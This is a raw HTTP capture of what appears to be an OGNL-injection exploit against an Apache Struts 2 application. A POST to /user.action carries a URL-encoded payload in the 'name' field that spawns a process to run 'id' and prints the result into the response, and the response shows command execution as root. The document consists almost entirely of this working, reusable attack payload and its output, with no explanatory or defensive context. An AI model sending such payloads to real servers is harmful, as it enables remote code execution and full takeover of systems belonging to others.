 POST /user.action HTTP/1.1
Host: loneyer:30080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 563
Referer: http://loneyer:30080/
Cookie: JSESSIONID=36F490DBA964BFC8A7114371A72FFBCD
Connection: close
Upgrade-Insecure-Requests: 1
name=%25%7B%23a%3D%28new%20java.lang.ProcessBuilder%28new%20java.lang.String%5B%5D%7B%22id%22%7D
%29%29.redirectErrorStream%28true%29.start%28%29%2C%23b%3D%23a.getInputStream%28%29%2C%23c%3Dnew
%20java.io.InputStreamReader%28%23b%29%2C%23d%3Dnew%20java.io.BufferedReader%28%23c%29%2C%23e%3D
new%20char%5B50000%5D%2C%23d.read%28%23e%29%2C%23f%3D%23context.get%28%22com.opensymphony.xwork2
.dispatcher.HttpServletResponse%22%29%2C%23f.getWriter%28%29.println%28new%20java.lang.String%28
%23e%29%29%2C%23f.getWriter%28%29.flush%28%29%2C%23f.getWriter%28%29.close%28%29%7D
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Mon, 12 Jun 2017 22:39:07 GMT
Connection: close
Content-Length: 50001
uid=0(root) gid=0(root) groups=0(root)